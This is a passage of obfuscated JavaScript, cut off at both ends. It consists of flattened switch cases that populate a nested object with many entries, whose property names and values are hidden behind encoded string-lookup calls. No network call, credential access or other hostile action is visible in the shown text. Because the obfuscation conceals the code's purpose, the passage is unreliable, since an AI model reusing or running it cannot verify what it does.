.I2P(182);P43[9][a$e.I2P(1932)]={};P43[9][a$e.I2P(1932)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1932)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(76)]={};P43[9][a$e.l8E(76)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(76)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(424)]={};P43[9][a$e.I2P(424)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(424)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(878)]={};P43[9][a$e.I2P(878)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(878)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1443)]={};P43[9][a$e.I2P(1443)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1443)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1091)]={};P43[9][a$e.I2P(1091)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1091)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1428)]={};P43[9][a$e.I2P(1428)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1428)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1275)]={};P43[9][a$e.l8E(1275)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1275)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(113)]={};P43[9][a$e.l8E(113)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(113)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(436)]={};P43[9][a$e.l8E(436)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(436)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(226)]={};P43[9][a$e.l8E(226)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(226)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(856)]={};P43[9][a$e.I2P(856)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(856)][a$e.l8E(771)]=a$e.l8E(1851);P43[9][a$e.l8E(95)]={};P43[9][a$e.l8E(95)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(95)][a$e.l8E(771)]=a$e.l8E(1051);P43[9][a$e.I2P(2007)]={};P43[9][a$e.I2P(2007)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2007)][a$e.l8E(771)]=a$e.I2P(670);P43[9][a$e.l8E(2071)]={};P43[9][a$e.l8E(2071)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(2071)][a$e.l8E(771)]=a$e.I2P(325);P43[9][a$e.I2P(976)]={};P43[9][a$e.I2P(976)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(976)][a$e.l8E(771)]=a$e.l8E(194);P43[9][a$e.l8E(1077)]={};P43[9][a$e.l8E(1077)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1077)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1576)]={};P43[9][a$e.l8E(1576)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1576)][a$e.l8E(771)]=a$e.l8E(2009);P43[9][a$e.I2P(1891)]={};P43[9][a$e.l8E(1891)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1891)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1225)]={};r8e=a$e.d_k()[12][40][41];break;case a$e.v3f()[10][10][23]:P43[9][a$e.l8E(553)]={};P43[9][a$e.I2P(553)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(553)][a$e.I2P(771)]=a$e.l8E(182);P43[9][a$e.I2P(593)]={};P43[9][a$e.l8E(593)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(593)][a$e.l8E(771)]=a$e.I2P(1585);P43[9][a$e.l8E(1384)]={};P43[9][a$e.I2P(1384)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1384)][a$e.I2P(771)]=a$e.I2P(939);P43[9][a$e.l8E(1094)]={};P43[9][a$e.l8E(1094)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1094)][a$e.l8E(771)]=a$e.I2P(1585);P43[9][a$e.l8E(2123)]={};P43[9][a$e.I2P(2123)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2123)][a$e.I2P(771)]=a$e.l8E(788);P43[9][a$e.I2P(233)]={};P43[9][a$e.I2P(233)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(233)][a$e.l8E(771)]=a$e.l8E(1208);P43[9][a$e.I2P(1173)]={};P43[9][a$e.l8E(1173)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1173)][a$e.I2P(771)]=a$e.I2P(1208);P43[9][a$e.l8E(313)]={};P43[9][a$e.I2P(313)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(313)][a$e.l8E(771)]=a$e.I2P(1208);P43[9][a$e.l8E(1284)]={};P43[9][a$e.l8E(1284)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1284)][a$e.I2P(771)]=a$e.I2P(1657);P43[9][a$e.I2P(512)]={};P43[9][a$e.l8E(512)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(512)][a$e.I2P(771)]=a$e.I2P(908);P43[9][a$e.l8E(334)]={};P43[9][a$e.I2P(334)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(334)][a$e.l8E(771)]=a$e.I2P(2019);P43[9][a$e.I2P(1511)]={};P43[9][a$e.I2P(1511)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1511)][a$e.I2P(771)]=a$e.I2P(2019);P43[9][a$e.I2P(180)]={};P43[9][a$e.l8E(180)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(180)][a$e.I2P(771)]=a$e.I2P(2019);P43[9][a$e.l8E(1324)]={};P43[9][a$e.I2P(1324)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1324)][a$e.l8E(771)]=a$e.l8E(605);P43[9][a$e.I2P(1014)]={};P43[9][a$e.l8E(1014)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1014)][a$e.I2P(771)]=a$e.l8E(939);P43[9][a$e.l8E(943)]={};P43[9][a$e.l8E(943)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(943)][a$e.I2P(771)]=a$e.I2P(1585);P43[9][a$e.l8E(340)]={};P43[9][a$e.l8E(340)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(340)][a$e.l8E(771)]=a$e.I2P(103);P43[9][a$e.I2P(1507)]={};P43[9][a$e.I2P(1507)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1507)][a$e.l8E(771)]=a$e.I2P(835);P43[9][a$e.l8E(617)]={};P43[9][a$e.l8E(617)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(617)][a$e.I2P(771)]=a$e.I2P(73);P43[9][a$e.I2P(1058)]={};P43[9][a$e.I2P(1058)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1058)][a$e.I2P(771)]=a$e.l8E(1527);P43[9][a$e.l8E(1141)]={};P43[9][a$e.l8E(1141)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1141)][a$e.I2P(771)]=a$e.l8E(444);P43[9][a$e.l8E(1189)]={};P43[9][a$e.l8E(1189)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1189)][a$e.l8E(771)]=a$e.I2P(1397);P43[9][a$e.I2P(1653)]={};P43[9][a$e.I2P(1653)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1653)][a$e.I2P(771)]=a$e.I2P(1718);P43[9][a$e.l8E(832)]={};P43[9][a$e.I2P(832)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(832)][a$e.I2P(771)]=a$e.l8E(1260);P43[9][a$e.I2P(279)]={};P43[9][a$e.I2P(279)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(279)][a$e.I2P(771)]=a$e.l8E(1250);P43[9][a$e.I2P(446)]={};P43[9][a$e.I2P(446)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(446)][a$e.I2P(771)]=a$e.l8E(2081);P43[9][a$e.l8E(430)]={};P43[9][a$e.l8E(430)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(430)][a$e.l8E(771)]=a$e.l8E(2112);P43[9][a$e.l8E(126)]={};P43[9][a$e.l8E(126)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(126)][a$e.l8E(771)]=a$e.I2P(1323);P43[9][a$e.l8E(1481)]={};P43[9][a$e.I2P(1481)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1481)][a$e.l8E(771)]=a$e.l8E(1308);P43[9][a$e.l8E(1018)]={};P43[9][a$e.I2P(1018)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1018)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(652)]={};P43[9][a$e.I2P(652)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(652)][a$e.I2P(771)]=a$e.l8E(1573);P43[9][a$e.I2P(863)]={};P43[9][a$e.l8E(863)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(863)][a$e.I2P(771)]=a$e.l8E(1676);P43[9][a$e.l8E(1146)]={};P43[9][a$e.I2P(1146)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1146)][a$e.l8E(771)]=a$e.I2P(1885);P43[9][a$e.l8E(574)]={};P43[9][a$e.I2P(574)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(574)][a$e.I2P(771)]=a$e.l8E(1790);P43[9][a$e.I2P(1937)]={};P43[9][a$e.l8E(1937)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1937)][a$e.l8E(771)]=a$e.l8E(2082);P43[9][a$e.l8E(1694)]={};P43[9][a$e.l8E(1694)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1694)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1571)]={};P43[9][a$e.l8E(1571)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1571)][a$e.I2P(771)]=a$e.l8E(1546);P43[9][a$e.l8E(970)]={};P43[9][a$e.l8E(970)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(970)][a$e.l8E(771)]=a$e.l8E(122);P43[9][a$e.I2P(49)]={};P43[9][a$e.l8E(49)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(49)][a$e.l8E(771)]=a$e.I2P(964);P43[9][a$e.l8E(93)]={};P43[9][a$e.I2P(93)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(93)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(619)]={};P43[9][a$e.I2P(619)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(619)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(747)]={};P43[9][a$e.l8E(747)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(747)][a$e.l8E(771)]=a$e.I2P(889);P43[9][a$e.I2P(1795)]={};P43[9][a$e.l8E(1795)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1795)][a$e.I2P(771)]=a$e.I2P(889);P43[9][a$e.l8E(1421)]={};P43[9][a$e.I2P(1421)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1421)][a$e.I2P(771)]=a$e.l8E(1780);P43[9][a$e.I2P(437)]={};P43[9][a$e.l8E(437)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(437)][a$e.I2P(771)]=a$e.I2P(1142);P43[9][a$e.I2P(1467)]={};P43[9][a$e.l8E(1467)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1467)][a$e.l8E(771)]=a$e.I2P(645);P43[9][a$e.I2P(1052)]={};P43[9][a$e.I2P(1052)][a$e.I2P(1474)]=u$v[16];P43[9][a$e.I2P(1052)][a$e.l8E(771)]=a$e.l8E(716);P43[9][a$e.l8E(911)]={};P43[9][a$e.l8E(911)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(911)][a$e.I2P(771)]=a$e.I2P(654);P43[9][a$e.l8E(1244)]={};P43[9][a$e.I2P(1244)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1244)][a$e.l8E(771)]=a$e.l8E(66);P43[9][a$e.l8E(592)]={};P43[9][a$e.I2P(592)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(592)][a$e.I2P(771)]=a$e.l8E(2004);P43[9][a$e.l8E(318)]={};P43[9][a$e.I2P(318)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(318)][a$e.l8E(771)]=a$e.l8E(678);P43[9][a$e.l8E(854)]={};P43[9][a$e.I2P(854)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(854)][a$e.I2P(771)]=a$e.l8E(1607);P43[9][a$e.I2P(1872)]={};P43[9][a$e.l8E(1872)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1872)][a$e.l8E(771)]=a$e.I2P(1607);P43[9][a$e.I2P(120)]={};P43[9][a$e.l8E(120)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(120)][a$e.I2P(771)]=a$e.l8E(257);P43[9][a$e.l8E(370)]={};P43[9][a$e.l8E(370)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(370)][a$e.I2P(771)]=a$e.I2P(248);P43[9][a$e.I2P(901)]={};P43[9][a$e.l8E(901)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(901)][a$e.l8E(771)]=a$e.l8E(1946);P43[9][a$e.l8E(38)]={};P43[9][a$e.l8E(38)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(38)][a$e.I2P(771)]=a$e.l8E(1721);P43[9][a$e.l8E(1137)]={};P43[9][a$e.l8E(1137)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1137)][a$e.l8E(771)]=a$e.l8E(1557);P43[9][a$e.l8E(495)]={};P43[9][a$e.I2P(495)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(495)][a$e.I2P(771)]=a$e.l8E(286);P43[9][a$e.l8E(664)]={};P43[9][a$e.l8E(664)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(664)][a$e.I2P(771)]=a$e.I2P(1573);P43[9][a$e.l8E(1301)]={};P43[9][a$e.I2P(1301)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1301)][a$e.l8E(771)]=a$e.I2P(1960);P43[9][a$e.l8E(156)]={};P43[9][a$e.I2P(156)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(156)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(115)]={};P43[9][a$e.I2P(115)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(115)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(986)]={};P43[9][a$e.I2P(986)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(986)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1494)]={};P43[9][a$e.l8E(1494)][a$e.I2P(1474)]=u$v[99];r8e=a$e.v3f()[68][15][18];break;case a$e.v3f()[0][7][59]:P43[9][a$e.I2P(809)]={};P43[9][a$e.I2P(809)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(809)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1147)]={};P43[9][a$e.I2P(1147)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1147)][a$e.I2P(771)]=a$e.l8E(657);P43[9][a$e.l8E(1210)]={};P43[9][a$e.l8E(1210)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1210)][a$e.I2P(771)]=a$e.I2P(2008);P43[9][a$e.l8E(1616)]={};P43[9][a$e.I2P(1616)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1616)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1797)]={};P43[9][a$e.I2P(1797)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1797)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1603)]={};P43[9][a$e.I2P(1603)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1603)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(266)]={};P43[9][a$e.I2P(266)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(266)][a$e.I2P(771)]=a$e.l8E(757);P43[9][a$e.I2P(427)]={};P43[9][a$e.l8E(427)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(427)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1490)]={};P43[9][a$e.l8E(1490)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1490)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1417)]={};P43[9][a$e.l8E(1417)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1417)][a$e.I2P(771)]=a$e.I2P(1386);P43[9][a$e.l8E(1437)]={};P43[9][a$e.I2P(1437)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1437)][a$e.l8E(771)]=a$e.l8E(622);P43[9][a$e.I2P(556)]={};P43[9][a$e.I2P(556)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(556)][a$e.I2P(771)]=a$e.l8E(1602);P43[9][a$e.l8E(1097)]={};P43[9][a$e.I2P(1097)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1097)][a$e.I2P(771)]=a$e.I2P(1762);P43[9][a$e.l8E(2121)]={};P43[9][a$e.l8E(2121)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2121)][a$e.l8E(771)]=a$e.I2P(1778);P43[9][a$e.l8E(701)]={};P43[9][a$e.I2P(701)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(701)][a$e.I2P(771)]=a$e.I2P(196);P43[9][a$e.l8E(2080)]={};P43[9][a$e.I2P(2080)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2080)][a$e.I2P(771)]=a$e.l8E(2132);P43[9][a$e.l8E(799)]={};P43[9][a$e.l8E(799)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(799)][a$e.l8E(771)]=a$e.l8E(275);P43[9][a$e.l8E(665)]={};P43[9][a$e.l8E(665)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(665)][a$e.l8E(771)]=a$e.I2P(1691);P43[9][a$e.l8E(1509)]={};P43[9][a$e.l8E(1509)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1509)][a$e.I2P(771)]=a$e.l8E(540);P43[9][a$e.l8E(1346)]={};P43[9][a$e.I2P(1346)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1346)][a$e.l8E(771)]=a$e.I2P(459);P43[9][a$e.I2P(684)]={};P43[9][a$e.I2P(684)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(684)][a$e.l8E(771)]=a$e.I2P(872);P43[9][a$e.I2P(188)]={};P43[9][a$e.I2P(188)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(188)][a$e.I2P(771)]=a$e.I2P(949);P43[9][a$e.l8E(488)]={};P43[9][a$e.l8E(488)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(488)][a$e.l8E(771)]=a$e.l8E(1425);P43[9][a$e.I2P(719)]={};P43[9][a$e.I2P(719)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(719)][a$e.l8E(771)]=a$e.l8E(972);P43[9][a$e.l8E(766)]={};P43[9][a$e.l8E(766)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(766)][a$e.I2P(771)]=a$e.I2P(2134);P43[9][a$e.I2P(792)]={};P43[9][a$e.l8E(792)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(792)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(1535)]={};P43[9][a$e.I2P(1535)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1535)][a$e.l8E(771)]=a$e.I2P(988);P43[9][a$e.I2P(578)]={};P43[9][a$e.l8E(578)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(578)][a$e.l8E(771)]=a$e.l8E(2021);P43[9][a$e.l8E(1341)]={};P43[9][a$e.l8E(1341)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1341)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1124)]={};P43[9][a$e.l8E(1124)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1124)][a$e.l8E(771)]=a$e.l8E(60);P43[9][a$e.I2P(200)]={};P43[9][a$e.l8E(200)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(200)][a$e.I2P(771)]=a$e.I2P(1984);P43[9][a$e.l8E(806)]={};P43[9][a$e.l8E(806)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(806)][a$e.I2P(771)]=a$e.I2P(1292);P43[9][a$e.l8E(1418)]={};P43[9][a$e.l8E(1418)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1418)][a$e.l8E(771)]=a$e.I2P(1814);P43[9][a$e.l8E(628)]={};P43[9][a$e.l8E(628)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(628)][a$e.I2P(771)]=a$e.I2P(456);P43[9][a$e.I2P(217)]={};P43[9][a$e.I2P(217)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(217)][a$e.l8E(771)]=a$e.l8E(2010);P43[9][a$e.I2P(888)]={};P43[9][a$e.l8E(888)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(888)][a$e.I2P(771)]=a$e.I2P(699);P43[9][a$e.I2P(769)]={};P43[9][a$e.I2P(769)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(769)][a$e.l8E(771)]=a$e.l8E(843);P43[9][a$e.I2P(82)]={};P43[9][a$e.l8E(82)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(82)][a$e.l8E(771)]=a$e.I2P(1434);P43[9][a$e.l8E(914)]={};P43[9][a$e.l8E(914)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(914)][a$e.l8E(771)]=a$e.l8E(1566);P43[9][a$e.I2P(767)]={};P43[9][a$e.I2P(767)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(767)][a$e.I2P(771)]=a$e.l8E(1725);P43[9][a$e.l8E(2041)]={};P43[9][a$e.l8E(2041)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(2041)][a$e.I2P(771)]=a$e.I2P(567);P43[9][a$e.I2P(703)]={};P43[9][a$e.l8E(703)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(703)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(147)]={};P43[9][a$e.I2P(147)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(147)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(114)]={};P43[9][a$e.I2P(114)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(114)][a$e.l8E(771)]=a$e.I2P(1964);P43[9][a$e.l8E(119)]={};P43[9][a$e.I2P(119)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(119)][a$e.I2P(771)]=a$e.I2P(1767);P43[9][a$e.I2P(2097)]={};P43[9][a$e.I2P(2097)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(2097)][a$e.l8E(771)]=a$e.l8E(1342);P43[9][a$e.I2P(1775)]={};P43[9][a$e.l8E(1775)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1775)][a$e.l8E(771)]=a$e.I2P(1913);P43[9][a$e.I2P(1266)]={};P43[9][a$e.I2P(1266)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1266)][a$e.l8E(771)]=a$e.l8E(1412);P43[9][a$e.I2P(1314)]={};P43[9][a$e.l8E(1314)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1314)][a$e.I2P(771)]=a$e.l8E(1701);P43[9][a$e.l8E(1255)]={};P43[9][a$e.l8E(1255)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1255)][a$e.I2P(771)]=a$e.I2P(1170);P43[9][a$e.I2P(164)]={};P43[9][a$e.I2P(164)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(164)][a$e.l8E(771)]=a$e.l8E(2015);P43[9][a$e.l8E(817)]={};P43[9][a$e.l8E(817)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(817)][a$e.I2P(771)]=a$e.l8E(2108);P43[9][a$e.l8E(1469)]={};P43[9][a$e.l8E(1469)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1469)][a$e.I2P(771)]=a$e.l8E(135);P43[9][a$e.l8E(1171)]={};P43[9][a$e.I2P(1171)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1171)][a$e.l8E(771)]=a$e.l8E(581);P43[9][a$e.I2P(1541)]={};P43[9][a$e.l8E(1541)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1541)][a$e.l8E(771)]=a$e.l8E(178);P43[9][a$e.l8E(462)]={};P43[9][a$e.I2P(462)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(462)][a$e.I2P(771)]=a$e.l8E(1215);P43[9][a$e.l8E(54)]={};P43[9][a$e.I2P(54)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(54)][a$e.l8E(771)]=a$e.I2P(615);P43[9][a$e.I2P(228)]={};P43[9][a$e.l8E(228)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(228)][a$e.I2P(771)]=a$e.l8E(1326);P43[9][a$e.l8E(728)]={};P43[9][a$e.I2P(728)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(728)][a$e.l8E(771)]=a$e.I2P(1223);P43[9][a$e.I2P(2145)]={};P43[9][a$e.l8E(2145)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2145)][a$e.I2P(771)]=a$e.l8E(1902);P43[9][a$e.l8E(562)]={};P43[9][a$e.l8E(562)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(562)][a$e.I2P(771)]=a$e.I2P(18);P43[9][a$e.I2P(957)]={};P43[9][a$e.l8E(957)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(957)][a$e.I2P(771)]=a$e.I2P(909);P43[9][a$e.l8E(413)]={};P43[9][a$e.l8E(413)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(413)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(689)]={};P43[9][a$e.I2P(689)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(689)][a$e.l8E(771)]=a$e.l8E(1955);P43[9][a$e.l8E(963)]={};P43[9][a$e.I2P(963)][a$e.l8E(1474)]=u$v[99];r8e=a$e.v3f()[2][65][9];break;case a$e.d_k()[6][58][69]:P43[9][a$e.l8E(1236)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1236)][a$e.l8E(771)]=a$e.l8E(583);P43[9][a$e.I2P(1539)]={};P43[9][a$e.I2P(1539)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1539)][a$e.I2P(771)]=a$e.I2P(1321);P43[9][a$e.l8E(1129)]={};P43[9][a$e.l8E(1129)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1129)][a$e.l8E(771)]=a$e.l8E(281);P43[9][a$e.I2P(44)]={};P43[9][a$e.I2P(44)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(44)][a$e.l8E(771)]=a$e.l8E(2108);P43[9][a$e.l8E(891)]={};P43[9][a$e.l8E(891)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(891)][a$e.I2P(771)]=a$e.I2P(402);P43[9][a$e.I2P(393)]={};P43[9][a$e.I2P(393)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(393)][a$e.I2P(771)]=a$e.I2P(1026);P43[9][a$e.l8E(829)]={};P43[9][a$e.I2P(829)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(829)][a$e.l8E(771)]=a$e.I2P(386);P43[9][a$e.l8E(399)]={};P43[9][a$e.I2P(399)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(399)][a$e.l8E(771)]=a$e.l8E(247);P43[9][a$e.I2P(2018)]={};P43[9][a$e.l8E(2018)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2018)][a$e.l8E(771)]=a$e.l8E(1783);P43[9][a$e.l8E(1025)]={};P43[9][a$e.I2P(1025)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1025)][a$e.I2P(771)]=a$e.I2P(1595);P43[9][a$e.l8E(693)]={};P43[9][a$e.l8E(693)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(693)][a$e.l8E(771)]=a$e.I2P(1431);P43[9][a$e.l8E(1521)]={};P43[9][a$e.l8E(1521)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1521)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1206)]